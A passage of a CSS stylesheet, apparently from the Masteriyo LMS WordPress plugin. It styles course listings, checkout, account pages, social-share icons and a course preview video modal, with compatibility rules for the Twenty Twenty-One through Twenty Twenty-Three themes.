  justify-content: space-between;
  padding: 15px 0;
}
.masteriyo-checkout-summary-apply-coupon li.h-border {
  border-bottom: 1px solid var(--masteriyo-color-black);
}
.masteriyo-checkout-summary-apply-coupon li:last-of-type {
  border-bottom: none;
}
.masteriyo-checkout-summary-apply-coupon input {
  margin-bottom: 8px;
}
.masteriyo-checkout-summary-apply-coupon button {
  background: black;
}

.theme-twentytwentyone .masteriyo-courses-sorting-section .masteriyo-toggle-course-filters-sidebar svg {
  fill: var(--masteriyo-color-white);
}
.theme-twentytwentyone .masteriyo-courses-sorting-section .masteriyo-toggle-course-filters-sidebar .text {
  color: var(--masteriyo-color-white);
}
.theme-twentytwentyone .masteriyo-courses-filters.masteriyo-expanded button svg {
  fill: var(--masteriyo-color-white);
}
.theme-twentytwentyone .masteriyo-container .masteriyo-col .masteriyo-course--content__description ul li {
  font-size: 14px;
  line-height: 1.618;
}
@media (max-width: 1095px) {
  .theme-twentytwentyone .masteriyo-container.list-view .masteriyo-col .masteriyo-course--content__wrapper {
    border-right: 0;
    padding-right: 0;
  }
}
@media (max-width: 1095px) {
  .theme-twentytwentyone .masteriyo-container.list-view .masteriyo-col .masteriyo-course--content .masteriyo-time-btn {
    flex-direction: row;
    align-items: center;
    width: 100%;
    padding-left: 0;
    padding-right: 0;
  }
  .theme-twentytwentyone .masteriyo-container.list-view .masteriyo-col .masteriyo-course--content .masteriyo-time-btn .masteriyo-course-price {
    margin-bottom: 0;
  }
}
.theme-twentytwentyone .masteriyo-search button {
  border-color: var(--global--color-primary);
}
.theme-twentytwentyone .masteriyo-search button:hover {
  color: var(--masteriyo-color-white);
  border-color: var(--masteriyo-color-btn-blue-hover);
}
.theme-twentytwentyone .masteriyo-checkout-wrapper .masteriyo-checkout-main input,
.theme-twentytwentyone .masteriyo-checkout-wrapper .masteriyo-checkout-main textarea {
  width: 100%;
}
.theme-twentytwentyone .masteriyo-checkout-wrapper .masteriyo-checkout-main .masteriyo-checkout---fname-lname-wrapper {
  margin-left: 0;
  margin-right: 0;
  gap: 24px;
}
.theme-twentytwentyone .masteriyo-checkout-wrapper .masteriyo-checkout-main .masteriyo-checkout---fname-lname-wrapper > * {
  padding-left: 0;
  padding-right: 0;
  width: 50%;
  flex: auto;
}
.theme-twentytwentyone .masteriyo-checkout-wrapper .masteriyo-checkout-summary .masteriyo-checkout--btn {
  border-color: var(--global--color-primary);
}
.theme-twentytwentyone .masteriyo-checkout-wrapper .masteriyo-checkout-summary .masteriyo-checkout--btn:hover {
  border-color: var(--masteriyo-color-btn-blue-hover);
}
.theme-twentytwentyone .masteriyo-single-course--main__content .course-overview h3 {
  margin-bottom: 12px;
}
.theme-twentytwentyone .masteriyo-single-course--main__content .course-overview hr {
  margin: 24px 0;
}
.theme-twentytwentyone .masteriyo-single-course--main__content .course-reviews .masteriyo-submit-review-form input,
.theme-twentytwentyone .masteriyo-single-course--main__content .course-reviews .masteriyo-submit-review-form textarea,
.theme-twentytwentyone .masteriyo-single-course--main__content .course-reviews .masteriyo-submit-review-form select {
  width: 100%;
}
.theme-twentytwentyone .masteriyo-single-course--aside .masteriyo-time-btn .masteriyo-btn-primary:focus {
  background: var(--masteriyo-color-btn-blue-hover);
  border-color: var(--masteriyo-color-btn-blue-hover);
  color: var(--masteriyo-color-white);
}
.theme-twentytwentyone .masteriyo-single-course--aside .masteriyo-time-btn .masteriyo-btn-primary:focus-visible {
  outline: none;
}
.theme-twentytwentyone .masteriyo-single-course--aside > div {
  padding-left: 0;
  padding-right: 0;
}
.theme-twentytwentyone .masteriyo-courses-filters .masteriyo-filter-section select[name=price-type],
.theme-twentytwentyone .masteriyo-courses-filters .masteriyo-filter-section input[type=number] {
  height: 46px;
}
.theme-twentytwentyone #masteriyo-account-page {
  max-width: var(--responsive--alignwide-width);
}
.theme-twentytwentyone #masteriyo-account-page .mto-account-wrapper button {
  border-width: 1px;
}
.theme-twentytwentyone #masteriyo-account-page .mto-account-wrapper button:hover {
  background: var(--masteriyo-color-btn-blue-hover);
  border-color: var(--masteriyo-color-btn-blue-hover);
  color: var(--masteriyo-color-white);
}
.theme-twentytwentyone #masteriyo-account-page .mto-account-wrapper .pagination-container button[disabled] {
  background: #878787;
  border-color: #878787;
}
.theme-twentytwentyone #masteriyo-account-page .mto-account-wrapper .pagination-container button[disabled]:hover {
  background: #878787;
  border-color: #878787;
}
.theme-twentytwentyone .chakra-modal__content-container .chakra-modal__footer button:last-child:hover {
  border-color: var(--chakra-colors-red-600);
  color: var(--masteriyo-color-white);
}
@media only screen and (max-width: 1199px) {
  .theme-twentytwentyone #primary {
    padding-right: 0;
  }
  .theme-twentytwentyone .masteriyo-container {
    max-width: var(--responsive--alignwide-width);
  }
}
@media (min-width: 920px) and (max-width: 1080px) {
  .theme-twentytwentyone #masteriyo-account-page .mto-account-sidebar {
    flex: 0 0 180px;
    margin-right: 0;
  }
  .theme-twentytwentyone #masteriyo-account-page .mto-account-wrapper {
    margin-left: 24px;
  }
}
@media (max-width: 500px) {
  .theme-twentytwentyone #masteriyo-account-page {
    max-width: 100%;
    padding-left: 20px;
    padding-right: 20px;
  }
  .theme-twentytwentyone #masteriyo-account-page .mto-account-wrapper .mto-dashboard-courses-stats {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
}
.theme-twentytwentyone .masteriyo-bundles-header {
  margin-bottom: 60px;
}
@media screen and (max-width: 1150px) {
  .theme-twentytwentyone.single-mto-course .masteriyo-single-course--main__content .course-reviews .masteriyo-course-reviews-filters {
    flex-direction: column;
    align-items: flex-start;
  }
}
.theme-twentytwentyone.single-mto-course .masteriyo-single-course--main__content .course-reviews .masteriyo-course-reviews-filters .masteriyo-course-reviews-ratings select {
  width: 100%;
}
.theme-twentytwentyone .masteriyo-single-body__aside--course-includes ul {
  padding-left: 0;
}

* {
  box-sizing: border-box;
}

body.theme-twentytwentytwo:not(.oxygen-body):not(.oxygen-builder-body) .masteriyo-course .masteriyo-col {
  flex: auto;
  max-width: 100%;
  width: calc(33.3333% - 30px);
}
@media (max-width: 992px) {
  body.theme-twentytwentytwo:not(.oxygen-body):not(.oxygen-builder-body) .masteriyo-course .masteriyo-col {
    width: calc(50% - 30px);
  }
}

body.theme-twentytwentytwo .masteriyo-col-left .masteriyo-col-left--about .masteriyo-user--details p {
  margin-top: 0;
}
body.theme-twentytwentytwo .masteriyo-col-right .masteriyo-col-right--tabbar p.masteriyo-tabbar-title {
  margin-top: 0;
}
body.theme-twentytwentytwo .masteriyo-bundles .masteriyo-col {
  width: 100% !important;
}
body.theme-twentytwentytwo .wp-block-template-part .wp-block-navigation .wp-block-navigation__container li .wp-block-pages-list__item__link,
body.theme-twentytwentytwo .wp-block-template-part .wp-block-navigation .wp-block-navigation__container li .wp-block-navigation-item__content {
  pointer-events: unset;
  cursor: pointer;
}
body.theme-twentytwentytwo .masteriyo-container .masteriyo-col .masteriyo-course--content__description ul li {
  font-size: 14px;
  line-height: 1.618;
}
body.theme-twentytwentytwo .masteriyo-container .masteriyo-course.list-view .masteriyo-col {
  width: 100%;
}
@media (max-width: 1095px) {
  body.theme-twentytwentytwo .masteriyo-container .masteriyo-course.list-view .masteriyo-col .masteriyo-course--content__wrapper {
    border-right: 0;
    padding-right: 0;
  }
}
@media (max-width: 1095px) {
  body.theme-twentytwentytwo .masteriyo-container .masteriyo-course.list-view .masteriyo-col .masteriyo-course--content .masteriyo-time-btn {
    flex-direction: row;
    align-items: center;
    width: 100%;
    padding-left: 0;
    padding-right: 0;
  }
  body.theme-twentytwentytwo .masteriyo-container .masteriyo-course.list-view .masteriyo-col .masteriyo-course--content .masteriyo-time-btn .masteriyo-course-price {
    margin-bottom: 0;
  }
}
body.theme-twentytwentytwo .masteriyo-container .masteriyo-single-header .masteriyo-single-header__content h6.masteriyo-single-heading {
  margin-top: 0;
}
body.theme-twentytwentytwo .masteriyo-container .masteriyo-single-body .masteriyo-single-body__main--curriculum-content-bottom h4.masteriyo-single-body__main--curriculum-content-bottom__accordion--header-title {
  margin-top: 0;
}
body.theme-twentytwentytwo .masteriyo-search button {
  color: var(--masteriyo-color-white);
  background: var(--masteriyo-color-primary);
  border: 0;
  cursor: pointer;
}
body.theme-twentytwentytwo .masteriyo-search button:hover {
  background: var(--masteriyo-color-btn-blue-hover);
}
body.theme-twentytwentytwo .masteriyo-course.list-view .masteriyo-col {
  width: 100%;
}
body.theme-twentytwentytwo .masteriyo-course--content .masteriyo-course-author a {
  display: flex;
  align-items: center;
}
body.theme-twentytwentytwo .masteriyo-checkout-wrapper {
  flex-wrap: nowrap;
}
@media (max-width: 991px) {
  body.theme-twentytwentytwo .masteriyo-checkout-wrapper {
    flex-wrap: wrap;
  }
}
body.theme-twentytwentytwo .masteriyo-checkout-wrapper .masteriyo-checkout-main .masteriyo-checkout---fname-lname-wrapper {
  margin-left: 0;
  margin-right: 0;
  gap: 24px;
}
body.theme-twentytwentytwo .masteriyo-checkout-wrapper .masteriyo-checkout-main .masteriyo-checkout---fname-lname-wrapper > * {
  padding-left: 0;
  padding-right: 0;
}
body.theme-twentytwentytwo .masteriyo-checkout-wrapper .masteriyo-checkout-main .masteriyo-input {
  width: 100%;
}
body.theme-twentytwentytwo .masteriyo-checkout-wrapper .masteriyo-checkout-summary .masteriyo-checkout--btn {
  border: 0;
  cursor: pointer;
}
@media (max-width: 991px) {
  body.theme-twentytwentytwo .masteriyo-single-course {
    flex-direction: column;
  }
}
@media (max-width: 575px) {
  body.theme-twentytwentytwo .masteriyo-single-course {
    gap: 24px;
  }
}
body.theme-twentytwentytwo .masteriyo-single-course .masteriyo-col-8 {
  flex: auto;
  max-width: 100%;
  width: calc(60% - 30px);
}
@media (max-width: 991px) {
  body.theme-twentytwentytwo .masteriyo-single-course .masteriyo-col-8 {
    width: 100%;
  }
}
@media (max-width: 575px) {
  body.theme-twentytwentytwo .masteriyo-single-course .masteriyo-col-8 {
    padding: 0;
  }
}
body.theme-twentytwentytwo .masteriyo-single-course .masteriyo-col-8 .masteriyo-single-course--main__content .course-overview hr {
  margin-top: 24px;
  margin-bottom: 24px;
}
body.theme-twentytwentytwo .masteriyo-single-course .masteriyo-col-8 .masteriyo-single-course--main__content .course-overview h3 {
  margin: 0;
}
body.theme-twentytwentytwo .masteriyo-single-course .masteriyo-col-8 .masteriyo-single-course--main__content .course-reviews .masteriyo-submit-review-form .masteriyo-btn-primary {
  border: 0;
  cursor: pointer;
}
body.theme-twentytwentytwo .masteriyo-single-course .masteriyo-col-4 {
  flex: auto;
  width: 100%;
}
@media (max-width: 991px) {
  body.theme-twentytwentytwo .masteriyo-single-course .masteriyo-col-4 {
    max-width: 100%;
  }
}
@media (max-width: 575px) {
  body.theme-twentytwentytwo .masteriyo-single-course .masteriyo-col-4 {
    padding: 0;
  }
}
body.theme-twentytwentytwo .masteriyo-single-course .masteriyo-col-4 .masteriyo-single-course--aside {
  width: auto;
}
body.theme-twentytwentytwo .masteriyo-single-course .masteriyo-col-4 .masteriyo-single-course--aside .masteriyo-time-btn {
  padding-left: 0;
  padding-right: 0;
}
body.theme-twentytwentytwo .masteriyo-single-course .masteriyo-col-4 .masteriyo-single-course--aside .masteriyo-time-btn .masteriyo-btn-primary:active, body.theme-twentytwentytwo .masteriyo-single-course .masteriyo-col-4 .masteriyo-single-course--aside .masteriyo-time-btn .masteriyo-btn-primary:focus {
  background-color: var(--masteriyo-color-btn-blue-hover);
}
body.theme-twentytwentytwo .masteriyo-single-course .masteriyo-col-4 .masteriyo-single-course--aside .masteriyo-time-btn .masteriyo-btn-primary:focus-visible {
  outline: none;
}
body.theme-twentytwentytwo .masteriyo-single-course .masteriyo-col-4 .masteriyo-single-course--aside .masteriyo-single-course-stats {
  padding-left: 0;
  padding-right: 0;
}
body.theme-twentytwentytwo .masteriyo-single-course .masteriyo-col-4 .masteriyo-single-course--aside .masteriyo-course--content__description {
  margin-top: 20px;
  padding-left: 0;
  padding-right: 0;
}
body.theme-twentytwentytwo .masteriyo-single-course .masteriyo-col-4 .masteriyo-single-course--aside .masteriyo-course--content__description .title {
  margin-top: 0;
}
body.theme-twentytwentytwo #masteriyo-account-page .mto-account-wrapper button:hover {
  background-color: var(--masteriyo-color-btn-blue-hover);
  border-color: var(--masteriyo-color-btn-blue-hover);
  color: var(--masteriyo-color-white);
}
body.theme-twentytwentytwo #masteriyo-account-page .mto-account-wrapper button[disabled] {
  background: #878787;
  border-color: #878787;
}
body.theme-twentytwentytwo #masteriyo-account-page .mto-account-wrapper button[disabled]:hover {
  background: #878787;
  border-color: #878787;
}
body.theme-twentytwentytwo #masteriyo-account-page .mto-account-wrapper button[disabled] svg {
  fill: #151515;
}
@media (max-width: 479px) {
  body.theme-twentytwentytwo #masteriyo-account-page .mto-dashboard-courses-stats {
    margin-right: 0 !important;
  }
  body.theme-twentytwentytwo #masteriyo-account-page .mto-dashboard-courses-progress {
    padding-right: 20px;
  }
}
@media (max-width: 380px) {
  body.theme-twentytwentytwo #masteriyo-account-page .mto-dashboard-courses-stats {
    margin-right: 26px !important;
  }
}
@media (max-width: 1199px) {
  body.theme-twentytwentytwo .masteriyo-container {
    width: 960px;
  }
}
@media (max-width: 991px) {
  body.theme-twentytwentytwo .masteriyo-container {
    width: 730px;
  }
}
@media (max-width: 767px) {
  body.theme-twentytwentytwo .masteriyo-container {
    width: 560px;
  }
}
@media (max-width: 600px) {
  body.theme-twentytwentytwo .masteriyo-course .masteriyo-col {
    width: 100%;
  }
}
@media (max-width: 575px) {
  body.theme-twentytwentytwo .masteriyo-container {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
  }
}
body.theme-twentytwentytwo.single-mto-course .masteriyo-single-course--main__content .course-reviews .masteriyo-course-reviews-filters .masteriyo-course-reviews-search input[type=search] {
  height: 42px;
}
body.theme-twentytwentytwo.single-mto-course .masteriyo-single-course--main__content .course-reviews .masteriyo-course-reviews-filters .masteriyo-course-reviews-search button[type=button] {
  padding: 10px 16px;
}
@media screen and (max-width: 600px) {
  body.theme-twentytwentytwo.single-mto-course .masteriyo-single-course--main__content .course-reviews .masteriyo-course-reviews-filters .masteriyo-course-reviews-ratings {
    margin-top: 2px;
  }
}
body.theme-twentytwentytwo.single-mto-course .masteriyo-single-course--main__content .course-reviews .masteriyo-course-reviews-filters .masteriyo-course-reviews-ratings select {
  height: 42px;
  width: 100%;
  padding: 10px;
}
body.theme-twentytwentytwo .masteriyo-single-body__aside--course-includes ul {
  padding-left: 0;
}

body.theme-twentytwentythree:not(.oxygen-body):not(.oxygen-builder-body) .masteriyo-course .masteriyo-col {
  max-width: 100%;
  width: calc(33.3333% - 30px);
}
@media (max-width: 992px) {
  body.theme-twentytwentythree:not(.oxygen-body):not(.oxygen-builder-body) .masteriyo-course .masteriyo-col {
    width: calc(50% - 30px);
  }
}

body.theme-twentytwentythree .masteriyo-col-left .masteriyo-col-left--about .masteriyo-user--details p {
  margin-top: 0;
}
body.theme-twentytwentythree .masteriyo-col-right .masteriyo-col-right--tabbar p.masteriyo-tabbar-title {
  margin-top: 0;
}
body.theme-twentytwentythree .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)) {
  max-width: var(--wp--style--global--wide-size);
}
body.theme-twentytwentythree .masteriyo-bundles .masteriyo-col {
  width: 100% !important;
}
body.theme-twentytwentythree .masteriyo-bundle-carousel-widget .masteriyo-col {
  width: auto !important;
}
body.theme-twentytwentythree .wp-block-template-part .wp-block-navigation .wp-block-navigation__container li .wp-block-pages-list__item__link,
body.theme-twentytwentythree .wp-block-template-part .wp-block-navigation .wp-block-navigation__container li .wp-block-navigation-item__content {
  pointer-events: unset;
  cursor: pointer;
}
body.theme-twentytwentythree .masteriyo-container .masteriyo-col .masteriyo-course--content__description ul li {
  font-size: 14px;
  line-height: 1.618;
}
body.theme-twentytwentythree .masteriyo-container .masteriyo-course.list-view .masteriyo-col {
  width: 100%;
}
@media (max-width: 1095px) {
  body.theme-twentytwentythree .masteriyo-container .masteriyo-course.list-view .masteriyo-col .masteriyo-course--content__wrapper {
    border-right: 0;
    padding-right: 0;
  }
}
@media (max-width: 1095px) {
  body.theme-twentytwentythree .masteriyo-container .masteriyo-course.list-view .masteriyo-col .masteriyo-course--content .masteriyo-time-btn {
    flex-direction: row;
    align-items: center;
    width: 100%;
    padding-left: 0;
    padding-right: 0;
  }
  body.theme-twentytwentythree .masteriyo-container .masteriyo-course.list-view .masteriyo-col .masteriyo-course--content .masteriyo-time-btn .masteriyo-course-price {
    margin-bottom: 0;
  }
}
body.theme-twentytwentythree .masteriyo-container .masteriyo-single-header .masteriyo-single-header__content h6.masteriyo-single-heading {
  margin-top: 0;
}
body.theme-twentytwentythree .masteriyo-single-body .masteriyo-single-body__main--curriculum-content-bottom h4.masteriyo-single-body__main--curriculum-content-bottom__accordion--header-title {
  margin-top: 0;
}
body.theme-twentytwentythree .masteriyo-search button:not(.chakra-button) {
  color: var(--masteriyo-color-white);
  background: var(--masteriyo-color-primary);
  border: 0;
  cursor: pointer;
}
body.theme-twentytwentythree .masteriyo-search button:not(.chakra-button):hover {
  background: var(--masteriyo-color-btn-blue-hover);
}
body.theme-twentytwentythree .masteriyo-course.list-view .masteriyo-col {
  width: 100%;
}
body.theme-twentytwentythree .masteriyo-course--content .masteriyo-course-author a {
  display: flex;
  align-items: center;
}
body.theme-twentytwentythree .masteriyo-checkout-wrapper {
  flex-wrap: nowrap;
}
@media (max-width: 991px) {
  body.theme-twentytwentythree .masteriyo-checkout-wrapper {
    flex-wrap: wrap;
  }
}
body.theme-twentytwentythree .masteriyo-checkout-wrapper .masteriyo-checkout-main .masteriyo-checkout---fname-lname-wrapper {
  margin-left: 0;
  margin-right: 0;
  gap: 24px;
}
body.theme-twentytwentythree .masteriyo-checkout-wrapper .masteriyo-checkout-main .masteriyo-checkout---fname-lname-wrapper > * {
  padding-left: 0;
  padding-right: 0;
}
body.theme-twentytwentythree .masteriyo-checkout-wrapper .masteriyo-checkout-main .masteriyo-input {
  width: 100%;
}
body.theme-twentytwentythree .masteriyo-checkout-wrapper .masteriyo-checkout-summary .masteriyo-checkout--btn {
  border: 0;
  cursor: pointer;
}
@media (max-width: 991px) {
  body.theme-twentytwentythree .masteriyo-single-course {
    flex-direction: column;
  }
}
@media (max-width: 575px) {
  body.theme-twentytwentythree .masteriyo-single-course {
    gap: 24px;
  }
}
body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-8 {
  flex: auto;
  max-width: 100%;
  width: calc(60% - 30px);
}
@media (max-width: 991px) {
  body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-8 {
    width: 100%;
  }
}
@media (max-width: 575px) {
  body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-8 {
    padding: 0;
  }
}
body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-8 .masteriyo-single-course--main__content .course-overview hr {
  margin-top: 24px;
  margin-bottom: 24px;
}
body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-8 .masteriyo-single-course--main__content .course-overview h3 {
  margin: 0;
}
body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-8 .masteriyo-single-course--main__content .course-reviews .masteriyo-submit-review-form .masteriyo-btn-primary {
  border: 0;
  cursor: pointer;
}
body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-8 .masteriyo-single-course--main__content .gradebook table {
  margin: 0 0 1.5em;
  width: 100%;
}
body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-8 .masteriyo-single-course--main__content .gradebook td,
body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-8 .masteriyo-single-course--main__content .gradebook th {
  text-align: left;
  border: 1px solid #e9ecef;
  padding: 1em;
}
body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-4 {
  flex: auto;
  width: 100%;
}
@media (max-width: 991px) {
  body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-4 {
    max-width: 100%;
  }
}
@media (max-width: 575px) {
  body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-4 {
    padding: 0;
  }
}
body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-4 .masteriyo-single-course--aside {
  width: auto;
}
body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-4 .masteriyo-single-course--aside .masteriyo-time-btn {
  padding-left: 0;
  padding-right: 0;
}
body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-4 .masteriyo-single-course--aside .masteriyo-time-btn .masteriyo-btn-primary:active, body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-4 .masteriyo-single-course--aside .masteriyo-time-btn .masteriyo-btn-primary:focus {
  background: var(--masteriyo-color-btn-blue-hover);
  border-color: var(--masteriyo-color-btn-blue-hover);
}
body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-4 .masteriyo-single-course--aside .masteriyo-time-btn .masteriyo-btn-primary:focus-visible {
  outline: none;
}
body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-4 .masteriyo-single-course--aside .masteriyo-single-course-stats {
  padding-left: 0;
  padding-right: 0;
}
body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-4 .masteriyo-single-course--aside .masteriyo-course--content__description {
  margin-top: 24px;
  padding-left: 0;
  padding-right: 0;
}
body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-4 .masteriyo-single-course--aside .masteriyo-course--content__description .title {
  margin-top: 0;
}
body.theme-twentytwentythree #masteriyo-account-page .mto-account-wrapper button:not(.chakra-button):hover {
  background: var(--masteriyo-color-btn-blue-hover);
  border-color: var(--masteriyo-color-btn-blue-hover);
  color: var(--masteriyo-color-white);
}
body.theme-twentytwentythree #masteriyo-account-page .mto-account-wrapper button:not(.chakra-button)[disabled] {
  background: #878787;
  border-color: #878787;
}
body.theme-twentytwentythree #masteriyo-account-page .mto-account-wrapper button:not(.chakra-button)[disabled] svg {
  fill: #151515;
}
@media (max-width: 479px) {
  body.theme-twentytwentythree #masteriyo-account-page .mto-dashboard-courses-stats {
    margin-right: 0 !important;
  }
  body.theme-twentytwentythree #masteriyo-account-page .mto-dashboard-courses-progress {
    padding-right: 20px;
  }
}
@media (max-width: 380px) {
  body.theme-twentytwentythree #masteriyo-account-page .mto-dashboard-courses-stats {
    margin-right: 26px !important;
  }
}
@media (max-width: 1199px) {
  body.theme-twentytwentythree .masteriyo-container {
    width: 960px;
  }
}
@media (max-width: 991px) {
  body.theme-twentytwentythree .masteriyo-container {
    width: 730px;
  }
}
@media (max-width: 767px) {
  body.theme-twentytwentythree .masteriyo-container {
    width: 560px;
  }
}
@media (max-width: 600px) {
  body.theme-twentytwentythree .masteriyo-course .masteriyo-col {
    width: 100%;
  }
}
@media (max-width: 575px) {
  body.theme-twentytwentythree .masteriyo-container {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
  }
}
body.theme-twentytwentythree.single-mto-course .masteriyo-single-course--main__content .course-reviews .masteriyo-course-reviews-filters .masteriyo-course-reviews-search input[type=search] {
  height: 42px;
}
body.theme-twentytwentythree.single-mto-course .masteriyo-single-course--main__content .course-reviews .masteriyo-course-reviews-filters .masteriyo-course-reviews-search button[type=button] {
  padding: 10px 16px;
}
@media screen and (max-width: 600px) {
  body.theme-twentytwentythree.single-mto-course .masteriyo-single-course--main__content .course-reviews .masteriyo-course-reviews-filters .masteriyo-course-reviews-ratings {
    margin-top: 2px;
  }
}
body.theme-twentytwentythree.single-mto-course .masteriyo-single-course--main__content .course-reviews .masteriyo-course-reviews-filters .masteriyo-course-reviews-ratings select {
  height: 42px;
  width: 100%;
  padding: 10px;
}

.masteriyo-single-course-social-share h5 {
  margin-bottom: 16px;
  text-align: center;
}
.masteriyo-single-course-social-share .masteriyo-single-course-social-media-icons {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-wrap: wrap;
  gap: 12px;
}
.masteriyo-single-course-social-share .masteriyo-single-course-social-media-icons .social-icon-wrapper {
  width: var(--size);
  height: var(--size);
  display: flex;
  align-items: center;
  justify-content: center;
}
.masteriyo-single-course-social-share .masteriyo-single-course-social-media-icons .social-icon-wrapper.facebook {
  background: #1877f2;
}
.masteriyo-single-course-social-share .masteriyo-single-course-social-media-icons .social-icon-wrapper.twitter {
  background: #00070a;
}
.masteriyo-single-course-social-share .masteriyo-single-course-social-media-icons .social-icon-wrapper.linkedin {
  background: #0072b1;
}
.masteriyo-single-course-social-share .masteriyo-single-course-social-media-icons .social-icon-wrapper svg {
  width: calc(var(--size) / 1.6);
}
.masteriyo-single-course-social-share .masteriyo-single-course-social-media-icons.round .social-icon-wrapper {
  border-radius: 50%;
}
.masteriyo-single-course-social-share .masteriyo-single-course-social-media-icons.rectangle .social-icon-wrapper {
  width: calc(1.4 * var(--size));
  height: var(--size);
}
.masteriyo-single-course-social-share .masteriyo-single-course-social-media-icons.light .social-icon-wrapper {
  background: #fff !important;
  border: 1px solid #e1e1e1;
}
.masteriyo-single-course-social-share .masteriyo-single-course-social-media-icons.light .social-icon-wrapper svg path {
  fill: #4d4d4d;
}
.masteriyo-single-course-social-share .masteriyo-single-course-social-media-icons.dark .social-icon-wrapper {
  background: #222 !important;
  border: 1px solid #222;
}
.masteriyo-single-course-social-share .masteriyo-single-course-social-media-icons.dark .social-icon-wrapper svg path {
  fill: #f2f2f2;
}

.masteriyo-single-body__aside--items-wrapper .masteriyo-single-course-social-share {
  margin-top: 0;
}
.masteriyo-single-body__aside--items-wrapper .masteriyo-single-course-social-share h5 {
  color: #383838;
  font-size: 18px;
  font-weight: 600;
  line-height: 26px;
  border-bottom: 1px solid #ebecf2;
  padding-bottom: 16px;
  margin-bottom: 20px;
  text-align: left;
}
.masteriyo-single-body__aside--items-wrapper .masteriyo-single-course-social-share .masteriyo-single-course-social-media-icons {
  justify-content: flex-start;
}

.masteriyo-single-course--aside .masteriyo-single-course-social-share {
  padding: 0 8px;
}
.masteriyo-single-course--aside .masteriyo-single-course-social-share h5 {
  font-weight: bold;
  font-size: 18px;
  line-height: 28px;
  color: var(--masteriyo-color-heading);
  text-align: left;
}
.masteriyo-single-course--aside .masteriyo-single-course-social-share .masteriyo-single-course-social-media-icons {
  justify-content: flex-start;
}

#masteriyo-course-preview-video-playlist-modal {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.8);
  z-index: 9999;
  overflow: auto;
}
#masteriyo-course-preview-video-playlist-modal.show {
  display: block;
}
#masteriyo-course-preview-video-playlist-modal .masteriyo-course-preview-modal-content {
  background-color: var(--masteriyo-color-white);
  max-width: 700px;
  border-radius: 8px;
  padding: 20px;
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 16px;
  margin: 60px auto;
}
#masteriyo-course-preview-video-playlist-modal .masteriyo-course-preview-modal-content .masteriyo-course-preview__header {
  width: 100%;
  display: flex;
  justify-content: space-between;
  margin-bottom: 10px;
}
#masteriyo-course-preview-video-playlist-modal .masteriyo-course-preview-modal-content .masteriyo-course-preview__header-title-sub-title {
  font-size: 15px;
  line-height: 25px;
  color: #383838;
  font-weight: 700;
}
#masteriyo-course-preview-video-playlist-modal .masteriyo-course-preview-modal-content .masteriyo-course-preview__header-title-main-title {
  font-size: 24px;
  line-height: 34px;
  color: #222222;
  font-weight: 700;
}
#masteriyo-course-preview-video-playlist-modal .masteriyo-course-preview-modal-content .close {
  color: #aaa;
  font-size: 28px;
  font-weight: bold;
  cursor: pointer;
}
#masteriyo-course-preview-video-playlist-modal .masteriyo-course-preview-modal-content .close:hover, #masteriyo-course-preview-video-playlist-modal .masteriyo-course-preview-modal-content .close:focus {
  color: black;
  text-decoration: none;
  cursor: pointer;
}
#masteriyo-course-preview-video-playlist-modal .masteriyo-course-preview-modal-content .masteriyo-course-preview-video-player-container {
  position: relative;
  width: 100%;
  padding-bottom: 56.25%;
  margin-bottom: 10px;
}
#masteriyo-course-preview-video-playlist-modal .masteriyo-course-preview-modal-content .masteriyo-course-preview-video-player-container .masteriyo-course-preview-video-player {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
#masteriyo-course-preview-video-playlist-modal .masteriyo-course-preview-modal-content .masteriyo-course-preview-title {
  color: #222222;
  font-size: 20px;
  font-weight: 700;
  margin-bottom: 16px;
}
#masteriyo-course-preview-video-playlist-modal .masteriyo-course-preview-modal-content .masteriyo-course-preview-playlist {
  width: 100%;
}
#masteriyo-course-preview-video-playlist-modal .masteriyo-course-preview-modal-content .masteriyo-course-preview-playlist__wrapper {
  overflow-x: hidden;
  overflow-y: auto;
  min-height: 1vh;
  max-height: 30vh;
}
#masteriyo-course-preview-video-playlist-modal .masteriyo-course-preview-modal-content .masteriyo-course-preview-playlist__wrapper::-webkit-scrollbar {
  width: 6px;
}
#masteriyo-course-preview-video-playlist-modal .masteriyo-course-preview-modal-content .masteriyo-course-preview-playlist__wrapper::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px #949494;
  border-radius: 10px;
}
#masteriyo-course-preview-video-playlist-modal .masteriyo-course-preview-modal-content .masteriyo-course-preview-playlist__wrapper::-webkit-scrollbar-thumb {
  background: #909090;
  border-radius: 10px;
}
#masteriyo-course-preview-video-playlist-modal .masteriyo-course-preview-modal-content .masteriyo-course-preview-playlist__wrapper::-webkit-scrollbar-thumb:hover {
  background: #515151;
}
#masteriyo-course-preview-video-playlist-modal .masteriyo-course-preview-modal-content .masteriyo-course-preview-playlist .masteriyo-course-preview-playlist-item {
  display: flex;
  align-items: center;
  gap: 16px;
  cursor: pointer;
  transition: background-color 0.3s ease;
  margin-bottom: 8px;
  padding-right: 20px;
}
#masteriyo-course-preview-video-playlist-modal .masteriyo-course-preview-modal-content .masteriyo-course-preview-playlist .masteriyo-course-preview-playlist-item.active {
  background-color: #d1d1d1;
}
